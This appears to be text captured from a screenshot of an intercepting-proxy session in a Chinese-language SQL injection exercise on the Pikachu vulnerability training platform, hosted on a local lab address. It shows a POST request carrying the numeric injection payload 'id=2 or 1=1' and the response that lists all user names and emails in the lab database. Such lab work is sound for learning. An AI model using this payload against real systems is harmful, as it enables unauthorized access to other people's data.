 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.138.130:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.138.130:90
10 Connection: keep-alive
11 Referer: http://192.168.138.130:90/pikachu/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=1vjoqkha9sa49j91d845s08012
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=2 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
hello,a
your email is: a